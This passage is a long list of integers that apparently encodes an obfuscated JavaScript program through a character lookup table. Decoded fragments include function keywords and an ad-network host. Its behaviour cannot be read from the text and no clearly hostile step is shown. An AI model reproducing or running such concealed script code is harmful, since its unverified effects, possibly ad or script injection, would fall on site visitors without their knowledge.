,64,17,77,13,77,27,77,70,41,91,36,92,6,91,77,88,18,39,23,30,64,81,36,39,81,5,30,30,27,77,34,26,70,51,47,6,77,81,92,64,17,77,13,92,27,77,70,41,67,5,91,13,92,31,91,36,92,6,91,77,13,77,29,29,24,17,20,9,36,81,92,24,62,62,92,83,14,36,17,47,13,77,29,29,27,92,62,77,39,77,17,93,36,49,83,14,36,70,29,29,27,63,62,62,92,82,82,61,62,62,92,70,51,47,6,77,81,92,64,17,77,13,36,27,77,70,41,91,36,92,6,91,77,24,17,20,9,36,81,92,24,62,62,92,83,14,36,17,47,13,77,29,29,64,23,40,64,77,64,92,36,27,77,39,30,36,77,22,92,52,70,51,47,6,77,81,92,64,17,77,13,17,27,77,70,41,47,17,91,27,67,5,91,13,92,62,88,18,34,17,62,26,34,91,62,77,39,30,36,77,22,92,52,31,91,11,17,31,58,58,17,70,36,27,77,88,17,18,70,25,92,62,92,39,81,17,77,81,5,92,27,77,88,17,18,70,12,92,88,92,39,30,36,77,22,92,52,18,62,77,88,17,18,31,91,36,92,6,91,77,13,92,51,47,6,77,81,92,64,17,77,13,91,27,77,70,41,67,5,91,13,92,34,36,34,17,62,88,18,31,77,12,47,17,91,27,92,62,26,31,92,84,77,39,30,36,77,22,92,52,31,92,58,58,70,41,47,17,91,27,36,62,26,31,36,84,17,39,30,36,77,22,92,52,31,36,58,58,70,64,47,27,17,88,36,18,62,62,77,88,92,18,70,81,17,77,92,64,77,6,36,13,77,31,17,88,17,39,30,36,77,22,92,52,18,62,77,88,92,18,51,91,36,92,6,91,77,13,17,51,47,6,77,81,92,64,17,77,13,64,27,77,70,41,91,36,92,6,91,77,13,77,25,24,23,92,91,64,77,22,24,62,62,92,83,14,36,17,47,13,77,25,6,27,77,70,88,26,18,12,46,77,88,23,18,29,29,36,27,77,70,25,77,88,26,18,12,77,12,47,51,47,6,77,81,92,64,17,77,13,6,27,91,34,6,70,41,67,5,91,13,5,34,23,62,64,27,6,70,31,91,36,92,6,91,77,13,23,29,29,91,25,91,62,62,62,30,82,82,92,27,91,70,25,46,6,82,82,91,46,62,62,30,29,29,92,27,23,70,29,29,57,27,91,34,23,70,25,88,91,18,12,88,18,12,91,29,29,36,27,91,70,25,17,27,91,70,12,47,39,22,36,92,44,30,36,57,36,77,92,23,90,83,32,30,5,23,23,50,5,57,36,29,29,24,23,92,91,64,77,22,24,62,62,91,29,29,27,5,62,91,39,57,5,92,81,52,27,81,70,70,25,77,27,23,39,22,36,92,44,30,36,57,36,77,92,23,90,83,32,30,5,23,23,50,5,57,36,27,5,88,63,18,70,70,12,91,29,29,27,91,39,93,17,81,6,57,36,77,92,82,82,91,39,77,17,93,36,49,83,14,36,29,29,61,62,62,91,39,77,17,93,36,49,83,14,36,70,25,6,25,88,18,12,88,91,18,12,77,27,23,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,91,70,70,12,88,18,51,67,5,91,13,81,62,68,8,55,39,27,88,55,59,55,1,18,58,70,75,68,34,71,62,24,81,17,57,14,5,91,36,24,58,24,69,17,81,6,57,36,77,92,24,58,24,35,17,23,64,92,64,17,77,24,34,47,62,93,17,81,6,57,36,77,92,34,30,62,59,64,77,93,17,59,34,5,62,47,39,93,17,81,6,57,36,77,92,44,30,36,57,36,77,92,34,23,62,24,77,17,93,36,49,83,14,36,24,34,57,62,71,13,64,77,13,5,25,47,6,77,81,92,64,17,77,27,77,34,92,70,41,91,36,92,6,91,77,13,63,89,62,62,27,63,89,29,92,88,71,18,27,77,70,70,51,12,47,6,77,81,92,64,17,77,27,77,34,92,70,41,91,36,92,6,91,77,13,92,62,92,62,62,47,82,82,92,62,62,59,64,77,93,17,59,25,5,12,92,34,92,46,62,62,77,29,29,92,39,81,17,77,92,5,64,77,23,27,77,70,51,31,91,36,92,6,91,77,13,6,39,6,77,64,87,62,91,34,6,51,34,92,52,64,23,70,31,64,47,27,77,5,67,64,22,5,92,17,91,39,6,23,36,91,10,22,36,77,92,39,23,36,5,91,81,52,27,24,13,90,91,5,67,36,68,24,70,11,1,63,70,79,92,91,39,5,92,80,91,62,92,91,6,36,31,64,47,27,79,92,91,39,64,70,91,36,92,6,91,77,13,47,5,30,23,36,31,79,92,91,39,64,62,92,91,6,36,31,79,92,91,39,5,92,80,22,62,54,22,36,92,54,31,91,36,92,6,91,77,13,79,92,91,39,5,20,93,27,47,6,77,81,92,64,17,77,27,70,41,92,91,83,41,67,5,91,13,5,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,54,64,47,91,5,57,36,54,70,31,93,17,81,6,57,36,77,92,39,52,36,5,93,39,5,14,14,36,77,93,32,52,64,30,93,27,5,70,31,67,5,91,13,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,62,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,15,20,9,36,81,92,39,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,31,67,5,91,13,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,62,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,31,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,62,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,31,67,5,91,13,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,50,17,93,36,39,14,91,17,92,17,92,83,14,36,34,24,64,77,23,36,91,92,90,36,47,17,91,36,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,50,17,93,36,39,14,91,17,92,17,92,83,14,36,34,24,64,77,23,36,91,92,90,36,47,17,91,36,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,69,17,81,6,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,20,17,93,83,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,93,17,81,6,57,36,77,92,34,54,20,17,93,83,54,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,64,77,77,36,91,38,49,76,85,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,64,77,77,36,91,38,49,76,85,24,34,5,14,14,70,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,93,17,81,6,57,36,77,92,39,20,17,93,83,34,24,64,77,77,36,91,38,49,76,85,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,17,6,92,36,91,38,49,76,85,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,17,6,92,36,91,38,49,76,85,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,22,36,92,44,30,36,57,36,77,92,23,90,83,49,5,22,50,5,57,36,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,93,17,81,6,57,36,77,92,34,24,22,36,92,44,30,36,57,36,77,92,23,90,83,49,5,22,50,5,57,36,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,76,5,92,52,34,24,91,5,77,93,17,57,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,76,5,92,52,34,24,91,5,77,93,17,57,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,34,24,23,36,92,49,64,57,36,17,6,92,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,34,24,23,36,92,49,64,57,36,17,6,92,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,34,24,5,30,36,91,92,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,34,24,5,30,36,91,92,24,34,5,14,14,70,31,5,39,91,36,57,17,67,36,27,70,31,51,81,5,92,81,52,27,36,70,41,51,79,92,91,39,47,27,79,92,91,39,47,30,70,31,79,92,91,39,47,81,27,70,31,79,92,91,39,57,47,27,70,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,79,92,91,39,47,27,79,92,91,39,47,30,70,31,51,34,63,53,26,26,70,31,79,92,91,39,77,17,59,27,79,92,91,39,6,91,27,79,92,91,39,6,70,34,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,24,52,92,57,30,24,70,88,26,18,70,31,91,36,92,6,91,77,13,92,91,6,36,31,51,70,31,51,51,27,70,34,5,20,93,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,47,70,41,64,47,27,79,92,91,39,5,92,80,91,70,41,79,92,91,39,5,92,80,64,62,54,33,57,54,58,54,5,22,36,54,31,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,23,64,39,81,91,17,23,23,15,91,64,22,64,77,62,24,10,77,17,77,83,57,17,6,23,24,31,23,64,39,17,77,36,91,91,17,91,62,47,6,77,81,92,64,17,77,27,80,23,64,70,41,64,47,27,79,92,91,39,23,77,62,62,26,70,41,79,92,91,39,23,77,62,63,31,79,92,91,39,5,92,80,93,62,54,69,5,54,58,54,92,5,54,31,91,36,92,6,91,77,13,47,27,70,31,51,51,31,23,64,39,17,77,30,17,5,93,62,47,6,77,81,92,64,17,77,27,80,23,64,70,41,64,47,27,79,92,91,39,23,77,62,62,26,70,41,79,92,91,39,5,92,80,91,62,47,5,30,23,36,31,91,36,92,6,91,77,31,51,51,31,23,64,39,23,91,81,62,24,68,68,24,58,79,92,91,39,5,92,80,93,17,58,24,68,24,58,79,92,91,39,5,92,80,64,57,31,51,47,6,77,81,92,64,17,77,13,64,23,27,36,70,41,64,47,27,79,92,91,39,23,77,62,62,26,70,41,79,92,91,39,23,77,62,63,31,79,92,91,39,5,92,80,93,62,54,69,5,54,58,54,92,5,54,31,91,36,92,6,91,77,13,47,27,70,31,51,51,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,23,81,91,64,14,92,24,70,31,23,64,39,17,77,36,91,91,17,91,62,64,23,31,23,64,39,23,91,81,62,24,68,68,14,5,22,36,5,93,4,39,22,17,17,22,30,36,23,83,77,93,64,81,5,92,64,17,77,39,81,17,57,68,14,5,22,36,5,93,68,9,23,68,5,93,23,20,83,22,17,17,22,30,36,39,9,23,24,31,93,17,81,6,57,36,77,92,39,20,17,93,83,39,5,14,14,36,77,93,32,52,64,30,93,27,23,64,70,31,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,23,64,39,17,77,30,17,5,93,62,64,23,31,23,64,39,23,91,81,62,54,52,92,92,14,23,12,68,68,59,59,59,39,22,17,17,22,30,36,5,14,64,23,39,81,17,57,68,22,36,77,36,91,5,92,36,80,4,26,65,54,31,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,23,81,91,64,14,92,24,70,31,23,64,39,17,77,36,91,91,17,91,62,64,23,31,23,64,39,17,77,30,17,5,93,62,47,6,77,81,92,64,17,77,27,80,23,64,70,41,64,47,27,92,83,14,36,17,47,27,80,80,5,70,62,62,54,6,77,93,36,47,64,77,36,93,54,70,41,91,36,92,6,91,77,13,64,23,27,80,23,64,70,31,51,51,31,23,64,39,23,91,81,62,24,68,68,24,58,79,92,91,39,5,92,80,93,17,58,24,68,24,58,79,92,91,39,5,92,80,9,23,31,93,17,81,6,57,36,77,92,39,20,17,93,83,39,5,14,14,36,77,93,32,52,64,30,93,27,23,64,70,31,51,51,27,70,34,91,81,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,5,70,41,91,36,92,6,91,77,13,5,88,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,5,39,30,36,77,22,92,52,70,18,31,51,51,27,70,34,91,87,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,23,5,62,88,18,31,67,5,91,13,59,81,62,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,63,4,58,63,70,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,59,81,31,64,58,58,70,41,23,5,88,64,18,62,79,92,91,39,91,23,27,88,63,34,63,43,18,70,31,23,5,88,64,18,62,23,5,88,64,18,39,81,52,5,91,10,92,27,26,70,39,92,17,7,14,14,36,91,32,5,23,36,27,70,58,23,5,88,64,18,39,23,6,20,23,92,91,27,63,70,31,51,31,91,36,92,6,91,77,13,23,5,39,9,17,64,77,27,54,1,54,70,31,51,51,27,70,34,91,23,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,5,70,41,67,5,91,13,91,62,24,24,34,81,62,24,5,20,81,93,36,47,22,52,64,9,42,30,77,17,14,87,91,23,92,6,59,26,63,4,43,65,53,89,48,3,61,24,31,67,5,91,13,30,62,53,34,52,62,63,4,31,64,47,27,5,46,62,6,77,93,36,47,64,77,36,93,70,41,64,47,27,5,39,30,36,77,22,92,52,11,62,63,70,41,67,5,91,13,30,62,14,5,91,23,36,33,77,92,27,5,88,26,18,70,34,52,62,14,5,91,23,36,33,77,92,27,5,88,26,18,70,31,51,64,47,27,5,39,30,36,77,22,92,52,11,62,4,70,41,67,5,91,13,52,62,14,5,91,23,36,33,77,92,27,5,88,63,18,70,31,51,64,47,27,5,39,30,36,77,22,92,52,62,62,43,70,41,81,62,5,88,4,18,31,51,51,67,5,91,13,30,36,62,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,27,52,1,30,58,63,70,70,58,30,31,47,17,91,27,64,62,26,31,64,84,30,36,31,64,58,58,70,91,58,62,81,39,81,52,5,91,10,92,27,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,81,39,30,36,77,22,92,52,70,70,31,91,36,92,6,91,77,13,91,31,51,51,27,70,34,14,5,93,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,67,34,5,70,41,67,62,86,92,91,64,77,22,27,67,70,31,64,47,27,5,46,62,6,77,93,36,47,64,77,36,93,70,41,30,62,14,5,91,23,36,33,77,92,27,5,88,26,18,70,31,67,62,27,77,36,59,13,10,91,91,5,83,27,30,70,39,9,17,64,77,27,54,26,54,70,58,67,70,39,23,30,64,81,36,27,1,30,70,31,51,91,36,92,6,91,77,13,67,31,51,51,27,70,34,6,91,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,6,34,67,70,41,67,5,91,13,91,71,62,68,55,88,88,5,1,79,10,1,78,26,1,61,12,34,1,18,58,55,18,68,22,31,67,5,91,13,91,62,6,39,57,5,92,81,52,27,91,71,70,31,64,47,27,91,46,62,77,6,30,30,70,41,47,17,91,27,67,5,91,13,64,62,26,31,64,84,91,39,30,36,77,22,92,52,31,64,58,58,70,41,67,5,91,13,77,62,91,88,64,18,39,91,36,14,30,5,81,36,27,54,88,54,34,54,54,70,39,91,36,14,30,5,81,36,27,54,18,54,34,54,54,70,31,67,5,91,13,92,62,77,39,23,14,30,64,92,27,54,12,54,70,31,67,5,91,13,42,36,83,62,92,88,26,18,31,67,5,91,13,5,91,22,23,62,92,88,63,18,31,64,47,27,5,91,22,23,46,62,6,77,93,36,47,64,77,36,93,70,5,91,22,23,62,5,91,22,23,39,23,14,30,64,92,27,54,34,54,70,31,67,5,91,13,67,5,30,6,36,62,91,88,64,18,31,64,47,27,42,36,83,62,62,54,91,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,91,23,27,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,81,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,91,81,27,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,87,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,91,87,27,70,31,64,47,27,42,36,83,62,62,54,64,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,64,54,18,34,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,14,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,14,54,18,34,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,22,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,22,54,18,34,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,59,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,59,54,18,34,5,91,22,23,70,31,6,62,6,39,91,36,14,30,5,81,36,27,91,88,64,18,34,67,5,30,6,36,70,31,51,51,91,36,92,6,91,77,13,6,31,51,51,27,70,34,47,81,12,47,6,77,81,92,64,17,77,27,70,41,64,47,27,79,92,91,39,81,47,70,41,67,5,91,13,36,23,62,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,24,64,57,22,88,23,91,81,60,62,54,59,14,24,58,24,36,77,22,64,77,36,24,58,24,39,77,36,92,24,58,24,93,77,5,24,58,24,1,24,58,24,81,93,77,24,58,24,39,81,17,57,54,18,24,70,31,47,17,91,27,67,5,91,13,71,62,26,31,71,84,36,23,39,30,36,77,22,92,52,31,71,58,58,70,41,36,23,88,71,18,39,17,6,92,36,91,38,49,76,85,62,36,23,88,71,18,39,17,6,92,36,91,38,49,76,85,39,91,36,14,30,5,81,36,27,68,88,5,1,79,26,1,61,18,58,55,39,59,14,36,77,22,64,77,36,55,39,77,36,92,27,25,12,70,93,77,5,1,27,25,12,70,81,93,77,55,39,81,17,57,68,22,64,34,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,52,17,23,92,77,5,57,36,70,39,91,36,14,30,5,81,36,27,54,93,64,23,14,30,5,83,12,13,77,17,77,36,13,46,64,57,14,17,91,92,5,77,92,31,54,34,54,54,70,31,51,51,51,34,57,47,12,47,6,77,81,92,64,17,77,27,70,41,51,34,47,12,47,6,77,81,92,64,17,77,27,47,30,70,41,47,17,91,27,67,5,91,13,83,62,26,31,83,84,47,30,39,30,36,77,22,92,52,31,83,58,58,70,41,67,5,91,13,42,62,47,30,88,83,18,31,67,5,91,13,36,23,62,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,42,88,54,14,5,92,92,36,91,77,54,18,70,31,47,17,91,27,67,5,91,13,71,62,26,31,71,84,36,23,39,30,36,77,22,92,52,31,71,58,58,70,41,64,47,27,42,88,54,5,81,92,64,17,77,54,18,62,62,54,64,77,9,36,81,92,54,70,41,64,47,27,42,88,54,14,17,23,64,92,64,17,77,54,18,62,62,54,20,36,47,17,91,36,54,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,42,88,54,77,36,59,38,92,57,30,54,18,31,36,23,88,71,18,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,36,23,88,71,18,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,36,30,23,36,13,64,47,27,42,88,54,14,17,23,64,92,64,17,77,54,18,62,62,54,5,47,92,36,91,54,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,42,88,54,77,36,59,38,92,57,30,54,18,31,36,23,88,71,18,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,36,23,88,71,18,39,77,36,71,92,86,64,20,30,64,77,22,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,51,51,51,79,92,91,39,5,92,80,47,62,54,93,91,5,59,54,31,51,34,30,5,92,36,91,12,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,36,67,36,77,92,85,64,23,92,36,77,36,91,86,6,14,14,17,91,92,36,93,62,59,64,77,93,17,59,39,5,93,93,44,67,36,77,92,85,64,23,92,36,77,36,91,31,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,17,70,41,67,5,91,13,17,20,9,62,79,92,91,39,87,27,17,39,14,5,91,36,77,92,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,88,26,18,31,64,47,27,17,20,9,62,62,6,77,93,36,47,64,77,36,93,70,41,91,36,92,6,91,77,13,47,5,30,23,36,31,51,79,92,91,39,23,81,5,77,27,17,70,31,64,47,27,36,67,36,77,92,85,64,23,92,36,77,36,91,86,6,14,14,17,91,92,36,93,70,41,17,20,9,39,5,93,93,44,67,36,77,92,85,64,23,92,36,77,36,91,27,54,69,15,76,50,17,93,36,33,77,23,36,91,92,36,93,54,34,79,92,91,39,23,81,5,77,34,47,5,30,23,36,70,31,51,36,30,23,36,41,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,79,92,91,39,30,5,92,36,91,27,17,70,31,51,34,53,26,26,70,31,51,51,51,27,70,34,23,81,5,77,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,17,70,41,67,5,91,13,5,62,79,92,91,39,87,27,17,39,81,52,64,30,93,34,79,92,91,39,87,27,17,39,14,5,91,36,77,92,70,88,26,18,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,31,47,17,91,27,67,5,91,13,14,62,26,31,14,84,5,39,30,36,77,22,92,52,31,14,58,58,70,41,64,47,27,79,92,91,39,81,30,88,14,18,62,62,6,77,93,36,47,64,77,36,93,70,41,79,92,91,39,81,30,88,14,18,62,5,88,14,18,31,79,92,91,39,77,17,59,27,79,92,91,39,6,91,27,79,92,91,39,6,70,34,5,88,14,18,70,31,51,51,51,51,27,70,34,77,17,59,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,6,91,30,34,14,5,91,36,77,92,70,41,64,47,27,79,92,91,39,6,81,46,62,47,5,30,23,36,70,41,79,92,91,39,81,17,30,30,36,81,92,64,17,77,27,79,92,91,39,6,81,34,14,5,91,36,77,92,70,31,79,92,91,39,6,81,62,47,5,30,23,36,31,91,36,92,6,91,77,31,51,67,5,91,13,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,64,39,81,91,17,23,23,15,91,64,22,64,77,62,24,10,77,17,77,83,57,17,6,23,24,31,64,39,17,77,30,17,5,93,62,47,6,77,81,92,64,17,77,27,70,41,79,92,91,39,81,58,58,31,67,5,91,13,81,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,81,5,77,67,5,23,24,70,31,67,5,91,13,92,62,81,39,22,36,92,32,17,77,92,36,71,92,27,24,4,93,24,70,31,67,5,91,13,59,62,64,39,59,64,93,92,52,31,67,5,91,13,52,62,64,39,52,36,64,22,52,92,31,67,5,91,13,57,62,54,47,91,17,57,32,52,5,91,32,17,93,36,54,31,81,39,23,92,83,30,36,39,59,64,93,92,52,62,81,39,59,64,93,92,52,62,59,31,81,39,23,92,83,30,36,39,52,36,64,22,52,92,62,81,39,52,36,64,22,52,92,62,52,31,92,39,22,30,17,20,5,30,10,30,14,52,5,62,63,39,26,31,92,39,22,30,17,20,5,30,32,17,57,14,17,23,64,92,36,15,14,36,91,5,92,64,17,77,62,54,81,17,14,83,54,31,92,88,79,92,91,39,5,92,80,47,58,79,92,91,39,5,92,80,64,18,27,64,34,26,34,26,70,31,67,5,91,13,20,62,79,92,91,39,14,4,65,27,92,88,79,92,91,39,57,27,70,18,27,26,34,26,34,59,34,52,70,39,93,5,92,5,70,31,67,5,91,13,23,62,24,24,31,67,5,91,13,67,62,88,24,13,24,34,24,46,24,34,24,55,24,24,34,24,45,24,34,24,75,24,34,24,28,24,34,24,29,24,34,24,54,24,34,24,27,24,34,24,70,24,34,24,60,24,34,24,58,24,34,24,34,24,34,24,1,24,34,24,39,24,34,24,68,24,34,24,26,24,34,24,63,24,34,24,4,24,34,24,43,24,34,24,65,24,34,24,53,24,34,24,89,24,34,24,48,24,34,24,3,24,34,24,61,24,34,24,12,24,34,24,31,24,34,24,84,24,34,24,62,24,34,24,11,24,34,24,25,24,34,24,73,24,34,24,10,24,34,24,90,24,34,24,32,24,34,24,69,24,34,24,44,24,34,24,40,24,34,24,21,24,34,24,38,24,34,24,33,24,34,24,19,24,34,24,56,24,34,24,85,24,34,24,76,24,34,24,50,24,34,24,15,24,34,24,35,24,34,24,72,24,34,24,37,24,34,24,86,24,34,24,49,24,34,24,7,24,34,24,66,24,34,24,2,24,34,24,16,24,34,24,0,24,34,24,78,24,34,24,88,24,34,24,55,55,24,34,24,18,24,34,24,8,24,34,24,80,24,34,24,74,24,34,24,5,24,34,24,20,24,34,24,81,24,34,24,93,24,34,24,36,24,34,24,47,24,34,24,22,24,34,24,52,24,34,24,64,24,34,24,9,24,34,24,42,24,34,24,30,24,34,24,57,24,34,24,77,24,34,24,17,24,34,24,14,24,34,24,87,24,34,24,91,24,34,24,23,24,34,24,92,24,34,24,6,24,34,24,67,24,34,24,59,24,34,24,71,24,34,24,83,24,34,24,79,24,34,24,41,24,34,24,82,24,34,24,51,24,18,31,47,17,91,27,67,5,91,13,71,62,26,31,71,84,20,39,30,36,77,22,92,52,31,71,58,58,70,64,47,27,20,88,71,18,70,23,58,62,67,88,27,20,88,71,18,1,43,4,70,18,31,67,5,91,13,92,62,79,92,91,39,91,23,27,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,6,77,64,92,80,30,64,23,92,24,54,34,54,24,6,77,64,92,80,30,64,23,92,80,54,58,92,58,54,24,54,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,17,20,23,36,91,67,36,24,54,34,54,24,17,20,23,36,91,67,36,80,54,58,92,58,54,24,54,70,31,67,5,91,13,6,81,30,62,19,86,15,50,39,14,5,91,23,36,27,23,70,31,64,47,27,6,81,30,62,62,62,92,91,6,36,70,41,6,81,30,62,36,67,5,30,27,24,27,24,58,23,58,24,70,24,70,31,51,6,81,30,39,6,77,64,92,80,30,64,23,92,62,6,81,30,88,54,6,77,64,92,80,30,64,23,92,80,54,58,92,18,31,6,81,30,39,17,20,23,36,91,67,36,62,6,81,30,88,54,17,20,23,36,91,67,36,80,54,58,92,18,31,79,92,91,39,23,67,27,6,81,30,70,31,64,47,27,79,92,91,39,81,62,62,63,29,29,6,81,30,39,17,20,23,36,91,67,36,39,36,77,5,20,30,36,93,62,62,63,70,41,79,92,91,39,6,81,62,6,8